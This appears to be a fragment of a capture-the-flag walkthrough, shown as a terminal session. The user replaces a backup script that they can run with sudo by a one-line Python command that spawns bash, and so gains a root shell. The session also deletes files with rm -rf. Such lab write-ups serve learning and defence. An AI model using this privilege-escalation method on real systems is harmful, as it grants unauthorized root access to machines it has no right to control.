 meliodas@ubuntu:~$ cat bak.py
#!/usr/bin/env python
import os
import zipfile

def zipdir(path, ziph):
    for root, dirs, files in os.walk(path):
        for file in files:
            ziph.write(os.path.join(root, file))

if __name__ == '__main__':
    zipf = zipfile.ZipFile('/var/backups/website.zip', 'w', zipfile.ZIP_DEFLATED)
    zipdir('/var/www/html', zipf)
    zipf.close()
meliodas@ubuntu:~$ rm -rf bak.py
meliodas@ubuntu:~$ echo 'import os;os.system("/bin/bash"):'>>bak.py
meliodas@ubuntu:~$ cat bak.py
import os;os.system("/bin/bash"):
meliodas@ubuntu:~$ sudo /usr/bin/python3 /home/meliodas/bak.py
  File "/home/meliodas/bak.py", line 1
    import os;os.system("/bin/bash"):
                                    ^
SyntaxError: invalid syntax
meliodas@ubuntu:~$ rm -rf bak.py
meliodas@ubuntu:~$ echo 'import os; os.system("/bin/bash")' > bak.py
meliodas@ubuntu:~$ sudo /usr/bin/python3 /home/meliodas/bak.py
root@ubuntu:~# ls
bak.py  user.txt
root@ubuntu:~# ls -la
total 40
drwxr-xr-x 4 meliodas meliodas 4096 Sep  1 02:37 .